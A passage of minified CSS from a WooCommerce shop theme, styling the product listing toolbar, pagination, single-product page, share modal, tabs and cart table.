a::after{font-family:"klbtheme";content:"\e82f";margin-left:.25rem}.woocommerce-page-header{margin-bottom:.625rem}.before-shop-loop{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius);padding:.625rem;padding-left:.9375rem;padding-right:.9375rem;margin-bottom:.625rem;z-index:3}.before-shop-loop .filter-wide-button{position:static;margin-right:.9375rem}.before-shop-loop .filter-wide-button>a{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;color:currentColor;text-decoration:none}.before-shop-loop .filter-wide-button>a::after{font-family:"klbtheme";font-size:1.125rem;margin-left:.5rem;content:"\e82c";border:0}.before-shop-loop .filter-wide-button .dropdown-menu{width:100%;border-color:var(--color-gray-200);-webkit-box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);margin-top:-.1875rem;padding:2.5rem}.before-shop-loop .filter-wide-button .dropdown-menu-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1.875rem;margin-right:-1.875rem}.before-shop-loop .filter-wide-button .dropdown-menu-inner>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;padding-left:1.875rem;padding-right:1.875rem}.before-shop-loop .filter-wide-button .dropdown-menu-inner>*+*{border-left:.0625rem solid var(--color-gray-200)}.before-shop-loop .filter-wide-button .dropdown-menu-inner>* .widget-title{font-size:.6875rem;text-transform:uppercase;color:var(--color-gray-400)}.before-shop-loop .filter-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:600;text-decoration:none;color:currentColor;margin-right:.9375rem}@media screen and (min-width:992px){.before-shop-loop .filter-button{display:none}}.before-shop-loop .filter-button i{font-size:1.125rem;line-height:1;margin-right:.25rem}.before-shop-loop .woocommerce-result-count{display:none;font-size:.75rem;color:var(--color-gray-500);margin-bottom:0}@media screen and (min-width:576px){.before-shop-loop .woocommerce-result-count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.before-shop-loop .sorting-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:.8125rem;border-left:1px solid var(--color-gray-300)}.before-shop-loop .sorting-button>span{font-size:.8125rem;font-weight:600;margin-left:.375rem}.before-shop-loop .sorting-button>i{font-size:1.25rem;line-height:1}@media screen and (min-width:576px){.before-shop-loop .sorting-button{display:none}}.before-shop-loop .shop-sorting-wrapper{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:576px){.before-shop-loop .shop-sorting-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media screen and (max-width:575.98px){.before-shop-loop .shop-sorting-wrapper{position:absolute;width:100%;top:calc(100% - 0.1875rem);left:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:.9375rem;padding-right:.9375rem;background-color:var(--color-gray-100);border-top:1px solid var(--color-gray-200);border-bottom-left-radius:var(--theme-site-border-radius);border-bottom-right-radius:var(--theme-site-border-radius)}.before-shop-loop .shop-sorting-wrapper.active{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.before-shop-loop .sorting-products,.before-shop-loop .sorting-per-page{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.before-shop-loop .sorting-products>span,.before-shop-loop .sorting-per-page>span{font-size:.75rem;font-weight:500;color:var(--color-gray-400);margin-right:.375rem}.before-shop-loop .sorting-products select,.before-shop-loop .sorting-per-page select{font-size:.75rem;height:auto;background-color:#fff0;-webkit-box-shadow:none;box-shadow:none;border:0}.before-shop-loop .sorting-products select:focus,.before-shop-loop .sorting-products select::after,.before-shop-loop .sorting-per-page select:focus,.before-shop-loop .sorting-per-page select::after{-webkit-box-shadow:none;box-shadow:none;outline:none}.before-shop-loop .sorting-per-page{padding-left:.625rem;margin-left:.625rem;border-left:1px solid var(--color-gray-300)}.before-shop-loop .product-views-buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.1875rem;margin-left:1.25rem}.before-shop-loop .product-views-buttons a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;width:1.75rem;height:1.75rem;border-radius:var(--theme-site-border-radius);color:var(--color-gray-500);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}@media screen and (min-width:576px){.before-shop-loop .product-views-buttons a{width:1.875rem;height:1.875rem}}.before-shop-loop .product-views-buttons a i{line-height:1}.before-shop-loop .product-views-buttons a:not(.active):hover{color:var(--color-gray-900)}.before-shop-loop .product-views-buttons a.active{color:var(--color-gray-900);background-color:var(--color-gray-300)}.shop-products-wrapper{position:relative;overflow:hidden}.shop-products-wrapper.border-block{border-radius:var(--theme-site-border-radius)}.shop-products-wrapper.border-block .product{border-bottom:1px solid var(--color-gray-200)}.shop-products-wrapper.border-block .product+.product{border-left:1px solid var(--color-gray-200)}.woocommerce-pagination{margin-top:.9375rem}@media screen and (min-width:576px){.woocommerce-pagination{margin-top:1.875rem}}.woocommerce-pagination ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.125rem;list-style:none;margin:0;padding:0}.woocommerce-pagination ul li a{text-decoration:none;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.woocommerce-pagination ul li>*{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem;font-weight:600;line-height:.8125rem;width:1.75rem;height:1.75rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.woocommerce-pagination ul li>*{font-size:.875rem;width:2.125rem;height:2.125rem}}.woocommerce-pagination ul li>*:not(.current):hover,.woocommerce-pagination ul li>*:not(.prev):hover,.woocommerce-pagination ul li>*:not(.next):hover,.woocommerce-pagination ul li>*:not(.dots):hover{background-color:var(--color-gray-200)}.woocommerce-pagination ul li>*.dots{font-size:1rem;line-height:1rem;background-color:transparent!important}.woocommerce-pagination ul li>*.prev,.woocommerce-pagination ul li>*.next{font-size:1.25rem;background-color:transparent!important}@media screen and (min-width:576px){.woocommerce-pagination ul li>*.prev,.woocommerce-pagination ul li>*.next{font-size:1.5rem}}.woocommerce-pagination ul li>*.current{color:var(--color-white);background-color:var(--theme-primary-color)!important}.single-product-wrapper{position:relative;gap:1.25rem}@media screen and (min-width:576px){.single-product-wrapper{gap:2.5rem}}.single-product-wrapper .column{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;min-width:0}@media screen and (min-width:992px){.single-product-wrapper.style-1 .column{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:50%}}.single-product-wrapper .woocommerce-product-gallery img{width:100%}.single-product-wrapper .woocommerce-product-gallery #product-images{margin-bottom:.9375rem}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails{margin-left:-.1875rem;margin-right:-.1875rem}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item{position:relative;padding-left:.1875rem;padding-right:.1875rem}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item .slider-image{position:relative;padding:.3125rem;cursor:pointer;overflow:hidden}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item .slider-image::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid var(--color-gray-200);border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item .slider-image img{border-radius:var(--theme-site-border-radius)}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item.slick-current .slider-image::before{border-color:var(--color-gray-900)}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery{position:relative}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical{padding-left:7.5rem}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical .product-thumbnail-items{position:absolute;width:5rem;top:0;left:0}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical .product-thumbnail-items #product-thumbnails{margin-left:0;margin-right:0;margin-top:-.1875rem;margin-bottom:-.1875rem}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical .product-thumbnail-items #product-thumbnails .slider-item{padding-left:0;padding-right:0;padding-top:.1875rem;padding-bottom:.1875rem}}.single-product-wrapper .product_title{font-size:1.5rem}@media screen and (min-width:576px){.single-product-wrapper .product_title{font-size:2.375rem;margin-bottom:.9375rem}}.single-product-wrapper .product-meta{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem;border-bottom:1px solid var(--color-gray-200);padding-bottom:.625rem;margin-bottom:1.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-meta{gap:.875rem}}.single-product-wrapper .product-meta>*+*::before{content:"";display:block;width:.0625rem;height:.875rem;background-color:var(--color-gray-200);margin-right:.625rem}@media screen and (min-width:576px){.single-product-wrapper .product-meta>*+*::before{margin-right:.875rem}}.single-product-wrapper .product-meta .product-store{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem}.single-product-wrapper .product-meta .product-store span{color:var(--color-gray-500);margin-right:.1875rem}.single-product-wrapper .product-meta .product-store a{font-weight:600;color:currentColor;text-decoration:none}.single-product-wrapper .product-meta .product-sku{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem}.single-product-wrapper .product-meta .product-sku span{color:var(--color-gray-500);margin-right:.1875rem}.single-product-wrapper .product-meta .product-sku p{font-weight:500;margin-bottom:0}.single-product-wrapper .product-excerpt{font-size:.875rem;color:var(--color-gray-600);margin-bottom:1.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-excerpt{margin-bottom:2.1875rem}}.single-product-wrapper .product-price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:1.25rem;margin-bottom:1.25rem}.single-product-wrapper .product-price-wrapper .product-price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.single-product-wrapper .product-price-wrapper .product-price .sale-percentage{margin-bottom:.25rem}.single-product-wrapper .product-price-wrapper .product-price .price{font-size:1.75rem;margin-bottom:.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-price-wrapper .product-price .price{font-size:1.875rem}}.single-product-wrapper .product-price-wrapper .product-recomended{gap:.625rem}@media screen and (min-width:576px){.single-product-wrapper .product-price-wrapper .product-recomended{margin-bottom:.9375rem}}.single-product-wrapper .product-price-wrapper .product-recomended p{max-width:9.375rem;margin-bottom:0}.single-product-wrapper .product-price-wrapper+form.cart{border-top:1px solid var(--color-gray-200);padding-top:.625rem}.single-product-wrapper .product-counter{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wrapper .product-counter>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.single-product-wrapper .product-counter>span{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.single-product-wrapper .product-counter>.product-countdown{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.single-product-wrapper .product-counter .site-countdown .countdown-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.75rem;height:1.75rem;background-color:var(--color-orange-100);border:1px solid var(--color-orange-200);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.single-product-wrapper .product-counter .site-countdown .countdown-item{width:2.125rem;height:2.125rem}}.single-product-wrapper .product-counter .site-countdown .countdown-item>*{font-weight:600;color:var(--color-orange-700)}@media screen and (min-width:576px){.single-product-wrapper .product-counter .site-countdown .countdown-item>*{font-size:.8125rem}}@media screen and (max-width:575.98px){.single-product-wrapper .product-counter strong{display:block}}.single-product-wrapper form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem;margin-bottom:1.875rem}.single-product-wrapper form.cart table{width:100%}.single-product-wrapper form.cart table td{font-size:.8125rem;padding-top:.9375rem;padding-bottom:.9375rem}.single-product-wrapper form.cart table td.label{width:5.625rem;color:var(--color-gray-400)}.single-product-wrapper form.cart table td.value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.1875rem}.single-product-wrapper form.cart table td.value .item-select{position:relative}.single-product-wrapper form.cart table td.value .item-select label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600;min-width:3.75rem;height:1.875rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);cursor:pointer;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.single-product-wrapper form.cart table td.value .item-select label:hover{border-color:var(--color-gray-300)}.single-product-wrapper form.cart table td.value .item-select input{position:absolute;opacity:0;left:-9999px}.single-product-wrapper form.cart table td.value .item-select input:checked+label{color:var(--theme-primary-color);border-color:var(--theme-primary-color)}.single-product-wrapper form.cart .quantity{--qty-size:2.625rem;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}@media screen and (min-width:576px){.single-product-wrapper form.cart .quantity{--qty-size:2.875rem}.single-product-wrapper form.cart .quantity input{font-size:.9375rem}.single-product-wrapper form.cart .quantity>*{width:2.5rem}.single-product-wrapper form.cart .quantity>*.quantity-button{width:auto;min-width:2.25rem}}.single-product-wrapper form.cart .btn{min-width:10rem}@media screen and (min-width:576px){.single-product-wrapper form.cart .btn{height:2.875rem}}.single-product-wrapper .product-notices{border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);margin-bottom:1.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-notices{margin-bottom:1.875rem}}.single-product-wrapper .product-notices ul{list-style:none;margin:0;padding:0}.single-product-wrapper .product-notices ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;color:var(--color-gray-500);padding:.75rem}.single-product-wrapper .product-notices ul li+li{border-top:1px solid var(--color-gray-200)}.single-product-wrapper .product-notices ul li .notice-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.625rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:2.625rem;margin-right:1.1875rem}.single-product-wrapper .product-notices ul li .notice-icon i{font-weight:300;line-height:1}.single-product-wrapper .product-notices ul li .notice-detail{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.single-product-wrapper .product-notices ul li .notice-detail p{font-size:.8125rem;margin-bottom:0}.single-product-wrapper .product-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.9375rem}@media screen and (min-width:576px){.single-product-wrapper .product-bottom{gap:1.5625rem}}.single-product-wrapper .product-bottom>*{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-product-wrapper .product-bottom>*>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;color:currentColor;text-decoration:none;width:1.875rem;height:1.875rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.single-product-wrapper .product-bottom>*>a:hover{background-color:var(--color-gray-100)}@media screen and (min-width:576px){.single-product-wrapper .product-bottom>*>a{font-size:1.375rem;width:2.25rem;height:2.25rem}}.single-product-wrapper .product-bottom>* span{font-size:.8125rem;font-weight:500;margin-left:.5rem}.single-product-wrapper .product-bottom>*.wishlist-button a::before{font-family:"klbtheme";content:"\e802"}.single-product-wrapper .product-bottom>*.wishlist-button a:hover{color:var(--color-red-600);background-color:var(--color-red-50)}.single-product-wrapper .product-bottom .share-buttons-holder{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;padding-left:.9375rem;padding-right:.9375rem;top:0;left:0;z-index:100;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body{position:relative;max-width:25rem;width:100%;border-radius:var(--theme-site-border-radius);background-color:var(--color-white);z-index:1;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;-webkit-transition:all 0.25s cubic-bezier(.455,.03,.515,.955);transition:all 0.25s cubic-bezier(.455,.03,.515,.955)}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.9375rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-header .entry-title{font-size:.9375rem;margin-bottom:0}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner{padding:0 .9375rem .9375rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .site-social a{font-size:1rem;width:2.25rem;height:2.25rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url>p{margin-bottom:.3125rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1;width:100%;height:2.625rem;padding-left:.75rem;padding-right:.75rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius);cursor:pointer}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url .url{white-space:nowrap;width:10rem;overflow:hidden;text-overflow:ellipsis;margin-left:0;opacity:.5}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url .copy-text{margin-left:auto}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url .copy-text>*{font-size:.6875rem;font-weight:700}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgb(0 0 0 / .3)}.single-product-wrapper .product-bottom .share-buttons-holder.active{opacity:1;visibility:visible;pointer-events:auto}.single-product-wrapper .product-bottom .share-buttons-holder.active .share-buttons-body{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.woocommerce-tabs{margin-top:1.875rem}@media screen and (min-width:576px){.woocommerce-tabs{margin-top:3.75rem}}.woocommerce-tabs .wc-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.9375rem;list-style:none;margin:0 0 1.25rem;padding:0 0 1.25rem;border-bottom:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.woocommerce-tabs .wc-tabs{gap:1.875rem}}.woocommerce-tabs .wc-tabs li a{position:relative;color:currentColor;text-decoration:none}.woocommerce-tabs .wc-tabs li.active a::before{content:"";position:absolute;width:100%;height:.125rem;left:0;bottom:-1.4375rem;background-color:currentColor}.woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description>h2:first-child{display:none}.product-gallery-items{position:relative}.product-gallery-items .single-badge{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:var(--color-white);background-position:center center;background-repeat:no-repeat;background-size:cover;width:5rem;height:5rem;top:0;left:0;z-index:1}@media screen and (min-width:576px){.product-gallery-items .single-badge{width:6rem;height:6rem}}.product-gallery-items .single-badge .subtitle,.product-gallery-items .single-badge .description{font-size:.625rem;font-weight:900;text-transform:uppercase;line-height:1;opacity:.6}.product-gallery-items .single-badge .price{display:block;margin-bottom:.0625rem}@media screen and (min-width:576px){.product-gallery-items .single-badge .price{font-size:1.75rem}}.woocommerce-cart-wrapper{position:relative}.woocommerce-cart-wrapper .cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:1.25rem}@media screen and (min-width:992px){.woocommerce-cart-wrapper .cart-wrapper{gap:1.875rem}}.woocommerce-cart-wrapper .cart-wrapper>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:992px){.woocommerce-cart-wrapper .cart-wrapper>*.woocommerce-cart-form,.woocommerce-cart-wrapper .cart-wrapper>*#customer_details{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.woocommerce-cart-wrapper .cart-wrapper>*.cart-collaterals{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20rem}.woocommerce-cart-wrapper .cart-wrapper>*.order-review-wrapper{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:23.75rem}}.woocommerce-cart-wrapper .shop_table{width:100%}.woocommerce-cart-wrapper .shop_table tr{position:relative}.woocommerce-cart-wrapper .shop_table tr th{font-size:.75rem;font-weight:500;color:var(--color-gray-400)}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr th.product-remove{display:none}}.woocommerce-cart-wrapper .shop_table tr td{font-size:.8125rem;vertical-align:middle;border-color:var(--color-gray-200)}@media screen and (min-width:576px){.woocommerce-cart-wrapper .shop_table tr td{font-size:.875rem}}.woocommerce-cart-wrapper .shop_table tr td a{color:currentColor;text-decoration:none}.woocommerce-cart-wrapper .shop_table tr td.product-thumbnail{max-width:2.875rem;padding-left:0}.woocommerce-cart-wrapper .shop_table tr td.product-name a{font-weight:600}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-name{max-width:9.375rem}}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-quantity{width:5.75rem;padding-right:0}}.woocommerce-cart-wrapper .shop_table tr td.product-quantity .quantity{--qty-size:1.875rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius)}.woocommerce-cart-wrapper .shop_table tr td.product-quantity .quantity .quantity-button{font-size:1rem;min-width:1.625rem}.woocommerce-cart-wrapper .shop_table tr td.product-quantity .quantity input{font-size:.8125rem}.woocommerce-cart-wrapper .shop_table tr td.product-subtotal{font-weight:600}.woocommerce-cart-wrapper .shop_table tr td.product-remove{width:0;padding-right:0}.woocommerce-cart-wrapper .shop_table tr td.product-remove a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.875rem;width:1.25rem;height:1.25rem;border:1px solid var(--color-gray-200);background-color:var(--color-white);border-radius:.25rem;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.woocommerce-cart-wrapper .shop_table tr td.product-remove a:hover{background-color:var(--color-gray-100)}.woocommerce-cart-wrapper .shop_table tr td.product-remove a i{font-weight:700;line-height:1;text-shadow:0 0 0 currentColor}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-remove{position:absolute;left:0;top:.625rem;padding:0}}.woocommerce-cart-wrapper .shop_table tr td.actions{padding-left:0;padding-right:0;padding-top:1.125rem;padding-bottom:1rem}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:auto}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon label{font-size:.75rem;margin-right:.375rem}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon input{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;min-width:16.25rem;padding-left:.75rem;padding-right:.75rem;border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.25rem}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon input:hover{border-color:var(--color-gray-400)}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon input{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin-bottom:.125rem}}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon button{font-size:.875rem;font-weight:600;color:var(--color-white);background-color:var(--color-gray-900)}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon button:hover{background-color:var(--color-gray-800)}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin-bottom:.3125rem}}.woocommerce-cart-wrapper .shop_table tr td.actions button{font-weight:600;background-color:var(--color-gray-100)}.woocommerce-cart-wrapper .shop_table tr td.actions button[name=update_cart]{margin-left:.375rem}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions button[name=update_cart]{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:100%;margin-left:0}}.woocommerce-cart-wrapper .shop_table tr td.actions button[name=ts_empty_cart]{margin-left:.375rem}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions button[name=ts_empty_cart]{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:100%}}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr th.product-price,.woocommerce-cart-wrapper .shop_table tr th.product-subtotal,.woocommerce-cart-wrapper .shop_table tr td.product-price,.woocommerce-cart-wrapper .shop_table tr td.product-subtotal{display:none}}.woocommerce-notice{position:relative;padding:.625rem .75rem;background-color:var(--color-gray-50);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);margin-bottom:.625rem}@media screen and (min-width:576px){.woocommerce-notice{padding:1.125rem 1.375rem}}.woocommerce-notice .notice-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-notice .notice-header i{position:relative;font-size:1.0625rem;line-height:1;margin-right:.375rem;top:.0625rem}.woocommerce-notice .notice-header p{font-size:.8125rem;font-weight:600;margin-bottom:0}.woocommerce-notice .notice-header.shipping-notice-header{margin-bottom:.9375rem}.woocommerce-notice 